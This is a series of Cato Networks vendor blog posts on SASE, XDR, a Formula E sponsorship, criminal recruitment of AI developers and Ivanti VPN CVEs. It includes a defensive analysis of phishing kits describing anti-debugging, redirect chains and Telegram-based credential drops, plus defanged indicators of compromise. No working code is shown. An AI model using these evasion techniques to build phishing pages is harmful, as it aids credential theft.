As we navigate this complex cybersecurity landscape, Maor’s insights are not just thought-provoking but essential. To delve deeper into these concepts and fortify your organization’s cybersecurity posture, don’t miss Cato Networks’ Cybersecurity Master Class. This comprehensive resource offers a wealth of knowledge and strategies to combat the ever-evolving threat landscape.

Visit Cybersecurity Master Class webpage today and take the first step towards a more secure digital future.

The Need for Speed The rapidly evolving technology and digital transformation landscape has ushered in increased requirements for high-speed connectivity to accommodate high-bandwidth application and... Read ›



Winning the 10G Race with Cato The Need for Speed

The rapidly evolving technology and digital transformation landscape has ushered in increased requirements for high-speed connectivity to accommodate high-bandwidth application and service demands. Numerous use cases, such as streaming media, internet gaming, complex data analytics, and real-time collaboration, require we go beyond today’s connectivity trends to define new ones. Our ever-changing business landscape dictates that every transaction, every bit, and every byte will matter more tomorrow than it does today, so these use cases require a flexible and scalable network infrastructure to keep pace with innovation.

10G Enabling Industries

Bandwidth-hungry use cases continue to evolve, and the demand to accommodate them will continue to grow. To accommodate these use cases, today’s organizations must aggregate multiple 1G links, which introduces its own set of issues, including configuration, reliability, scalability, and maintenance. However, achieving these high-performance business requirements is now possible with 10 gigabits per second (10G) bandwidth, which is poised to become a key enabler of digital business. 10G has rapidly evolved into a necessity for modern digital companies, institutions, and governments, and all stand to benefit from this increased capacity. So, whether it is telemedicine, enterprise networking, or cloud computing, the requirement for 10G bandwidth will be driven by the requirement for predictable and reliable user experiences. This will revolutionize modern-day use cases across numerous industries and bring about new business opportunities for customers and service providers alike.

Another motivator for the move to 10G is the insatiable demand for scalable global connectivity. This demand dictates optimized networking and capacity that scales with the business as non-negotiable requirements for the future of digital business. 10G can deliver on these demands to accelerate networking capabilities, allowing it to exceed previous constraints to improve performance. However, despite the numerous enhancements 10G brings to modern bandwidth-hungry industries, an innovative platform that scales performance and ensures reliability is required to realize its full potential.



Achieving these benefits requires a unique architectural approach to scaling network capabilities while securely accelerating business innovation. This approach extracts core networking and security functions from the on-prem hardware edge. It then converges them into a single software stack on a global cloud-native service, making it easier to expand existing capacity to 10G without expensive hardware upgrades. This requires a SASE service that delivers the enhanced performance needed for digital industries and achieves maximum efficiency and effectiveness. This is only possible with a powerful platform like Cato.

[boxlink link="https://www.catonetworks.com/customers/from-garage-to-grid-how-cato-networks-connects-and-secures-the-tag-heuer-porsche-formula-e-team/"] From Garage to Grid: How Cato Networks Connects and Secures the TAG Heuer Porsche Formula E Team | Read Customer Story[/boxlink]

More Efficient 10G with Cato SASE Cloud Platform

The Cato SASE Cloud platform is a global service built on top of a private cloud network of interconnected Points of Presence (PoPs) running the identical software stack. This is significant because the single-pass cloud engine (SPACE) powers the platform. Cato SPACE is a converged cloud-native engine that enables simultaneous network and security inspection of all traffic flows. It applies consistent global policies to these flows at speeds up to 10G per tunnel from a single site without expensive hardware upgrades. This is only possible because of the power of Cato SPACE and improvements made to our core to enable faster performance at the cloud edge.

Cato provides customers and partners with multi-layered resiliency built into an SLA-backed backbone that drives improved 10G performance, security, and reliability without compromise. Industries like manufacturing, media, healthcare, and performance sports present unique opportunities for predictable, reliable, high-performance experiences that only a robust platform can deliver. The Cato SASE Cloud and 10G dramatically alter the performance conversation for transformational industries and bring a new digital platform approach to modernizing their networks.

Cato SASE Cloud Platform and the TAG Heuer Porsche Formula E Team

Cato has introduced 10G at the 2024 Tokyo E-Prix, the perfect venue to highlight Cato's breakthrough performance. In the fast-paced world of Formula E, every second counts. The sport is intensively data-driven, where teams rely on their IT networks to analyze data and make critical, split-second strategy decisions to achieve a winning edge. Multiple computers in the car produce 100 to 500 billion data points per event, with more than 400 gigabytes of data generated and sent back to the cloud for analysis.

With 16 E-Prix this season, many in regions lacking Tokyo's developed infrastructure, the ABB FIA Formula E Word Championship presents an incredible networking and security stress test. Cato SASE Cloud provides fast, secure, and reliable access to the TAG Heuer Porsche Formula E Team, regardless of location.

To learn more about Cato SASE Cloud, visit us at https://www.catonetworks.com/platform/

To learn more about Cato's partnership with the TAG Heuer Porsche Formula E Team, visit us at https://www.catonetworks.com/porsche-formula-e-team/.

Cato XDR breaks the mold: Now, one platform tackles both security threats and network issues for true SASE convergence. SASE, or Secure Access Service Edge,... Read ›

When SASE-based XDR Expands into Network Operations: Revolutionizing Network Monitoring Cato XDR breaks the mold: Now, one platform tackles both security threats and network issues for true SASE convergence.















SASE, or Secure Access Service Edge, represents the core evolution of today’s enterprise networks converging network and security functions into a single, unified, cloud-native architecture. Today's global work-from-anywhere model amplifies this need for IT to have centralized management of both network connectivity and comprehensive security. While simply said, comprehensive security entails the complexity of an amalgam of many different security tools. Complementing the SASE revolution is XDR (Extended Detection and Response), a powerful tool that analyzes data from various security solutions to provide a unified view of potential threats across the enterprise. SASE and XDR are powerful tools on their own, but even greater security benefits can be achieved by enabling them to work together more seamlessly. How do we make this happen?

Unlocking Security Potential: SASE + XDR

Tighter alignment between SASE and XDR unlocks the full potential of both, for a more robust security posture. While XDR tools excel in analyzing data from various security solutions, they could do much more with the right quality of data. This is where Cato recently announced our SASE-based XDR, which includes the industry’s broadest range of native security sensors. Traditionally, the XDR tool needs to “normalize” the diverse set of security data it ingests before it can be analyzed, and threat levels can be established. This “normalization” dilutes the quality of the data and adds a layer of complexity. When data is diluted or of low quality, it becomes more challenging to distinguish legitimate threats from false positives. By eliminating the necessity normalize data from disparate security solutions, and instead utilizing a broad range of pure, native data before determining threat levels, Cato’s XDR delivers a higher level of security with faster response times, all within the single management application of the Cato SASE Cloud Platform.

What SASE Needs From XDR

Cato XDR represents a significant advancement in security incidents detection and response, emphasizing quality and efficiency. However, SASE is a combination of network and security. The intent of SASE is to empower the cohesiveness of network and security in order for enterprises to truly move at the speed of business. This means that a logical expectation for the XDR capabilities of a SASE platform is to also help IT detect issues on the network unrelated to security. Integrating robust network health monitoring capabilities into the central SASE architecture is vital. And guess what? This is precisely the direction we're headed!

[boxlink link="https://www.catonetworks.com/resources/the-industrys-first-sase-based-xdr-has-arrived/"] The Industry’s First SASE-based XDR Has Arrived | Download Whitepaper[/boxlink]

Cato XDR: Security Stories Plus Network Stories

Introducing Network Stories for XDR, by Cato Networks. Network stories for XDR focuses on detection and remediation of connectivity and performance issues. It uses the exact same XDR practices previously developed to detect cyber threats and attacks. Together, it offers a singular SASE-based XDR solution for SOC and NOC teams to collaborate on.



With Cato XDR, network stories and security stories seamlessly integrate within the same overarching SASE platform. For IT teams, this consolidation means managing the entire network and security infrastructure from a single, unified platform. From configuration and policy management, to ongoing monitoring, and now - also to detection and remediation, network and security teams can collaborate efficiently using a single pane of glass. This unified, converged approach helps resolve both security and network issues faster, more cohesively, and more efficiently than ever before. Amazingly, in true platform architecture agility, Cato XDR is delivered with a flick of a switch, not by buying-deploying-integrating an entirely new product that adds complexity to the network and security stack.

Cato XDR unlocks the power of true SASE convergence, enabling security and network teams to collaborate seamlessly on a single platform.

The Role of AI in Network Stories for XDR

Cato XDR takes network incident detection to the next level with AI-powered Network Stories. These AI algorithms, in true SASE fashion, go beyond security, collecting network signals to pinpoint root causes to issues like blackouts, brownouts, BGP session disconnects, LAN host downs, and general HA (high-availability) impacts. Similar to security stories, AI/ML is utilized for incident prioritization based on calculated criticality, empowering IT teams to focus on incidents that have the biggest impact on business performance. This technology is true “battle-tested” and proven effective through servicing Cato’s own NOC. Remediation time is further reduced with playbooks that contain guided steps for fast resolution.

Pushing SASE Limits for NOC/SOC Convergence

Cato provides the world’s leading single-vendor SASE platform as a secure foundation specifically built for the digital business. The Cato SASE Cloud Platform converges networking with a wide range of security capabilities into a global cloud-native service with a future-proof platform that is self-maintaining, self-evolving and self-healing.

Cato XDR takes SASE convergence a step further with Network Stories. It leverages Cato's proven AI and machine learning expertise, traditionally used for security analysis, and applies it to network health. Network Stories for XDR identify and remediate network issues such as blackouts and high-availability, empowering IT teams to focus on incidents that most significantly impact business performance. This unified approach streamlines collaboration between security and network teams, enhancing efficiency and enabling faster resolution of issues. With Cato XDR, enterprises can realize the full potential of SASE convergence, achieving robust security and network performance on a single, future-proof platform.

Phishing remains an ever persistent and grave threat to organizations, serving as the primary conduit for infiltrating network infrastructures and pilfering valuable credentials. According to... Read ›

Evasive Phishing Kits Exposed: Cato Networks’ In-Depth Analysis and Real-Time Defense Phishing remains an ever persistent and grave threat to organizations, serving as the primary conduit for infiltrating network infrastructures and pilfering valuable credentials. According to an FBI report phishing is ranked number 1 in the top five Internet crime types.

Recently, the Cato Networks Threat Research team analyzed and mitigated through our IPS engine multiple advanced Phishing Kits, some of which include clever evasion techniques to avoid detection.In this analysis, Cato Networks Research Team exposes the tactics, techniques, and procedures (TTPs) of the latest Phishing Kits.



Here are four recent instances where Cato successfully thwarted phishing attempts in real-time:

Case 1: Mimicking Microsoft Support

When a potential victim clicks on an email link, they are led to a web page presenting an 'Error 403' message, accompanied by a link purportedly connecting them to Microsoft Support for issue resolution, as shown in Figure 2 below:

Figure 2 - Phishing Landing Page

Upon clicking "Microsoft Support," the victim is redirected to a deceptive page mirroring the Microsoft support center, seen in Figure 3 below:

Figure 3 – Fake Microsoft Support Center Website

Subsequently, when the victim selects the "Microsoft 365” Icon or clicks the “Signin" button, a pop-up page emerges, offering the victim a choice between "Home Support" and "Business Support”, shown in Figure 4 below:

Figure 4 – Fake Support Links

Opting for "Business Support" redirects them to an exact replica of a classic O365 login page, which is malicious of course, illustrated in Figure 5 below:

Figure 5 – O365 Phishing Landing Page

Case 2: Rerouting and Anti-Debugging Measures

In this scenario, a victim clicks on an email link, only to find themselves directed to an FUD phishing landing page, as illustrated in Figure 6 below. Upon scrutinizing the domain on Virus Total, it's noteworthy that none of the vendors have flagged this domain as phishing. The victim is seamlessly rerouted through a Cloudflare captcha, a strategic measure aimed at thwarting Anti-Phishing crawlers, like urlscan.io.

Figure 6 – FUD Phishing Landing Page

In this example we’ll dive into the anti-debugging capabilities of this phishing kit. Oftentimes, security researchers will use the browser’s built-in “Developer Tools” on suspicious websites, allowing them to dig into the source code and analyze it.The phishing kit has cleverly integrated a function featuring a 'debugger' statement, typically employed for debugging purposes. Whenever a JavaScript engine encounters this statement, it abruptly halts the execution of the code, establishing a breakpoint. Attempting to resume script execution triggers the invocation of another such function, aimed at thwarting the researcher's debugging efforts, as illustrated in Figure 7 below.

Figure 7 – Anti-Debugging Mechanism

Figure 8 – O365 Phishing Landing PageAlternatively, phishing webpages employ yet another layer of anti-debugging mechanisms. Once debugging mode is detected, a pop-up promptly emerges within the browser. This pop-up redirects any potential security researcher to a trusted and legitimate domain, such as microsoft.com. This is yet another means to ensure that the researcher is unable to access the phishing domain, as illustrated below:

Case 3: Deceptive Chain of Redirection

In this intriguing scenario, the victim was led to a deceptive Baidu link, leading him to access a phishing webpage. However, the intricacies of this attack go deeper.Upon accessing the Baidu link, the victim is redirected to a third-party resource that is intended for anti-debugging purposes. Subsequently, the victim is redirected to the O365 phishing landing page.

This redirection chain serves a dual purpose. It tricks the victim into believing they are interacting with a legitimate domain, adding a layer of obfuscation to the malicious activities at play. To further complicate matters, the attackers employ a script that actively checks for signs of security researchers attempting to scrutinize the webpage and then redirect the victim to the phishing landing page in a different domain, as demonstrated in Figure 9 below from urlscan.io:

Figure 9 – Redirection Chain

The third-party domain plays a pivotal role in this scheme, housing JavaScript code that is obfuscated using Base64 encoding, as revealed in Figure 10:

Figure 10 – Obfuscated JavaScript

Upon decoding the Base64 script, its true intent becomes apparent. The script is designed to detect debugging mode and actively prevent any attempts to inspect the resource, as demonstrated in Figure 11 below:

Figure 11 – De-obfuscated Anti-Debugging Script

[boxlink link="https://catonetworks.easywebinar.live/registration-network-threats-attack-demonstration"] Network Threats: A Step-by-step Attack Demonstration | Register Now [/boxlink]

Case 4: Drop the Bot!

A key component of a classic Phishing attack is the drop URL. The attack's drop is used as a collection point for stolen information. The drop's purpose is to transfer the victim's compromised credentials into the attack's “Command and Control” (C2) panel once the user submits their personal details into the fake website's fields. In many cases, this is achieved by a server-side capability, primarily implemented using languages like PHP, ASP, etc., which serves as the backend component for the attack.There are two common types of Phishing drops:- A drop URL hosted on the relative path of the phishing attack's server.- A remote drop URL hosted on a different site than the one hosting the attack itself.One drop to rule them all - An attacker can leverage one external drop in multiple phishing attacks to consolidate all the phished credentials into one Phishing C2 server and make the adversary's life easier.A recent trend involves using the Telegram Bot API URL as an external drop, where attackers create Telegram bots to facilitate the collection and storage of compromised credentials. In this way, the adversary can obtain the victim's credentials directly, even to their mobile device, anywhere and anytime, and can conduct the account takeover on the go. In addition to its effectiveness in aiding attackers, this method also facilitates evasion of Anti-Phishing solutions, as dismantling Telegram bots proves to be a challenging task.

Bot Creation Stage

Credentials Submission

Receiving credentials details of the victim on the mobile

How Cato protects you against FUD (Fully Undetectable) Phishing

With Cato's FUD Phishing Mitigation, we offer organizations a dynamic and proactive defense against a wide spectrum of phishing threats, ensuring that even the most sophisticated attackers are thwarted at every turn.

Cato’s Security Research team uses advanced tools and strategies to detect, analyze, and build robust protection against the latest Phishing threats.Our protective measures leverage advanced heuristics, enabling us to discern legitimate webpage elements camouflaged in malicious sites. For instance, our system can detect anomalies like a genuine Office365 logo embedded in a site that is not affiliated with Microsoft, enhancing our ability to safeguard against such deceptive tactics. Furthermore, Cato employs a multi-faceted approach, integrating Threat Intelligence feeds and Newly Registered domains Identification to proactively block phishing domains. Additionally, our arsenal includes sophisticated machine learning (ML) models designed to identify potential phishing sites, including specialized models to detect Cybersquatting and domains created using Domain Generation Algorithms (DGA).

The example below taken from Cato’s XDR, is just a part of an arsenal of tools used by the Cato Research Team, specifically showing auto-detection of a blocked Phishing attack by Cato’s Threat Prevention capabilities.

IOCs:

leadingsafecustomers[.]com

Reportsecuremessagemicrosharepoint[.]kirkco[.]us

baidu[.]com/link?url=UoOQDYLwlqkXmaXOTPH-yzlABydiidFYSYneujIBjalSn36BarPC6DuCgIN34REP

Dandejesus[.]com

bafkreigkxcsagdul5r7fdqwl4i4zg6wcdklfdrtu535rfzgubpvvn65znq[.]ipfs.dweb[.]link

4eac41fc-0f4f23a1[.]redwoodcu[.]live

Redwoodcu[.]redwoodcu[.]live

The ABB FIA Formula E World Championship is an exciting evolution of motorsports, having launched its first season of single-seater all-electric racing in 2014. The... Read ›





Lessons on Cybersecurity from Formula E The ABB FIA Formula E World Championship is an exciting evolution of motorsports, having launched its first season of single-seater all-electric racing in 2014. The first-generation cars featured a humble 200kW of power but as technology has progressed, the current season Gen3 cars now have 350kW. Season 10 is currently in progress with 16 global races, many taking place on street circuits. Manufacturers such as Porsche, Jaguar, Maserati, Nissan, and McLaren participate, and their research and development for racing benefits design and production of consumer electric vehicles.

Racing electric cars adds additional complexity when compared to their internal combustion counterparts, success relies heavily on teamwork, strategy, and reliable data. Most notable is the simple fact that each car does not have enough total power capacity to complete a race. Teams must balance speed with regenerating power if they want to finish the race, using data to shape the strategy that will hopefully land their drivers on the podium.

Building an effective cybersecurity strategy draws many parallels with the high-pressure world of Formula E racing. CISOs rely on accurate and timely data to manage their limited resources: time, people, and money to stay ahead of bad actors and emerging threats. Technology investments designed to increase security posture could require too many resources, leaving organizations unable to fully execute their strategy.

Adding to the excitement and importance of strategy in Formula E racing is “Attack Mode.” Drivers can activate attack mode at a specific section of the track, delivering an additional 50kW of power twice per race for up to eight minutes total. Attack mode rewards teams that can effectively use the real-time telemetry collected from the cars to plan the best overall strategy. Using Attack mode too early or too late can significantly impact where the driver places at the race's end.

[boxlink link="https://catonetworks.easywebinar.live/registration-simplicity-at-speed"] Simplicity at Speed: How Cato’s SASE Drives the TAG Heuer Porsche Formula E Team’s Racing | Watch Now [/boxlink]

In a similar way, SASE is Attack Mode for enterprise cybersecurity and networking. Organizations that properly strategize and adopt cloud-native SASE solutions that fully converge networking and security gain powerful protection and visibility against threats, propelling their security postures forward in the never-ending race against bad actors. While the overall strategy is still critical to success, SASE provides superior data quality for investigation and remediation, but also allows faster and more accurate decision making.

As mentioned above, cars like the TAG Heuer Porsche Formula E Team’s Porsche 99x Electric have increased significantly in power over time, and this should also be true of SASE platforms. At Cato Networks, we deliver more than 3,000 product enhancements every year, including completely new capabilities. The goal is not to have the most features, but, like the automotive manufacturers mentioned previously, to build the right capabilities in a usable way.

Cybersecurity requires balancing of multiple factors to deliver the best outcomes and protections; like Formula E, speed is important, but so is reliability and visibility. Consider that every SASE vendor is racing for your business, but not all of them can successfully deliver in all the areas that will make your strategy a success. Pay keen attention to traffic performance, intelligent visibility that helps you to identify and remediate threats, global presence, and the ability of the vendor to deliver meaningful new capabilities over time rather than buzzwords and grandiose claims. After all, in any race the outcomes are what matter, and we all want to be on the podium for making our organizations secure and productive.

Cato Networks is proud to be the official SASE partner of the TAG Heuer Porsche Formula E Team, learn more about this exciting partnership here: https://www.catonetworks.com/porsche-formula-e-team/

In a recent ad on a closed Telegram channel, a known threat actor has announced it’s recruiting AI and ML experts for the development of... Read ›

WANTED: Brilliant AI Experts Needed for Cyber Criminal Ring In a recent ad on a closed Telegram channel, a known threat actor has announced it’s recruiting AI and ML experts for the development of it’s own LLM product.

Threat actors and cybercriminals have always been early adapters of new technology: from cryptocurrencies to anonymization tools to using the Internet itself. While cybercriminals were initially very excited about the prospect of using LLMs (Large Language Models) to support and enhance their operations, reality set in very quickly – these systems have a lot of problems and are not a “know it all, solve it all” solution. This was covered in one of our previous blogs, where we reported a discussion about this topic in a Russian underground forum, where the conclusion was that LLMs are years away from being practically used for attacks.

The media has been reporting in recent months on different ChatGPT-like tools that threat actors have developed and are being used by attackers, but once again, the reality was quite different. One such example is the wide reporting about WormGPT, a tool that was described as malicious AI tool that can be used for anything from disinformation to actual attacks. Buyers of this tool were not impressed with it, seeing it was just a ChatGPT bot with the same restrictions and hallucinations they were familiar with. Feedback about this tool soon followed:

[boxlink link="https://www.catonetworks.com/resources/cato-networks-sase-threat-research-report/"] Cato Networks SASE Threat Research Report H2/2022 | Download the Report [/boxlink]

With an urge to utilize AI, a known Russian threat actor has now advertised a recruitment message in a closed Telegram channel, looking for a developer to develop their own AI tool, dubbed xGPT. Why is this significant? First, this is a known threat actor that has already sold credentials and access to US government entities, banks, mobile networks, and other victims. Second, it looks like they are not trying to just connect to an existing LLM but rather develop a solution of their own. In this ad, the threat actor explicitly details they are looking to,” push the boundaries of what’s possible in our field” and are looking for individuals who ”have a strong background in machine learning, artificial intelligence, or related fields.”

Developing, training, and deploying an LLM is not a small task. How can threat actors hope to perform this task, when enterprises need years to develop and deploy these products? The answer may lie in the recently announced GPTs, the customized ChatGPT agent product announced by OpenAI. Threat actors may create ChatGPT instances (and offer them for sale), that differ from ChatGPT in multiple ways. These differences may include a customized rule set that ignores the restrictions imposed by OpenAI on creating malicious content. Another difference may be a customized knowledge base that may include the data needed to develop malicious tools, evade detection, and more. In a recent blog, Cato Networks threat intelligence researcher Vitaly Simonovich explored the introduction and the possible ways of hacking GPTs.

It remains to be seen how this new product will be developed and sold, as well as how well it performs when compared to the disappointing (to the cybercriminals end) introduction of WormGPT and the like. However, we should keep in mind this threat actor is not one to be dismissed and overlooked.

If you’re an administrator running Ivanti VPN (Connect Secure and Policy Secure) appliances in your network, then the past two months have likely made you... Read ›



When Patch Tuesday becomes Patch Monday – Friday If you’re an administrator running Ivanti VPN (Connect Secure and Policy Secure) appliances in your network, then the past two months have likely made you wish you weren't.In a relatively short timeframe bad news kept piling up for Ivanti Connect Secure VPN customers, starting on Jan. 10th, 2024, when critical and high severity vulnerabilities, CVE-2024-21887 and CVE-2023-46805 respectively, were disclosed by Ivanti impacting all supported versions of the product. The chaining of these vulnerabilities, a command injection weakness and an authentication bypass, could result in remote code execution on the appliance without any authentication. This enables complete device takeover and opening the door for attackers to move laterally within the network.

This was followed three weeks later, on Jan. 31st, 2024, by two more high severity vulnerabilities, CVE-2024-21888 and CVE-2024-21893, prompting CISA to supersede its previous directive to patch the two initial CVEs, by ordering all U.S. Federal agencies to disconnect from the network all Ivanti appliances “as soon as possible” and no later than 11:59 PM on February 2nd.

As patches were gradually made available by Ivanti, the recommendation by CISA and Ivanti themselves has been to not only patch impacted appliances but to first factory reset them, and then apply the patches to prevent attackers from maintaining upgrade persistence. It goes without saying that the downtime and amount of work required from security teams to maintain the business’ remote access are, putting it mildly, substantial.





In today’s “work from anywhere” market, businesses cannot afford downtime of this magnitude, the loss of employee productivity that occurs when remote access is down has a direct impact on the bottom line.Security teams and CISOs running Ivanti and similar on-prem VPN solutions need to accept that this security architecture is fast becoming, if not already, obsolete and should remain a thing of the past. Migrating to a modern ZTNA deployment, more-than-preferably as a part of single vendor SASE solution, has countless benefits. Not only does it immensely increase the security within the network, stopping lateral movement and limiting the “blast radius” of an attack, but it also serves to alleviate the burden of patching, monitoring and maintaining the bottomless pit of geographically distributed physical appliances from multiple vendors.

[boxlink link="https://www.catonetworks.com/resources/cato-networks-sase-threat-research-report/"] Cato Networks SASE Threat Research Report H2/2022 | Download the Report [/boxlink]

Details of the vulnerabilities

CVE-2023-46805: Authentication Bypass (CVSS 8.2)Found in the web component of Ivanti Connect Secure and Ivanti Policy Secure (versions 9.x and 22.x)

Allows remote attackers to access restricted resources by bypassing control checks.

CVE-2024-21887: Command Injection (CVSS 9.1)Identified in the web components of Ivanti Connect Secure and Ivanti Policy Secure (versions 9.x and 22.x)

Enables authenticated administrators to execute arbitrary commands via specially crafted requests.

CVE-2024-21888: Privilege Escalation (CVSS 8.8)Discovered in the web component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure (9.x, 22.x)

Permits users to elevate privileges to that of an administrator.

CVE-2024-21893: Server-Side Request Forgery (SSRF) (CVSS 8.2)Present in the SAML component of Ivanti Connect Secure (9.x, 22.x), Ivanti Policy Secure (9.x, 22.x), and Ivanti Neurons for ZTA

Allows attackers to access restricted resources without authentication.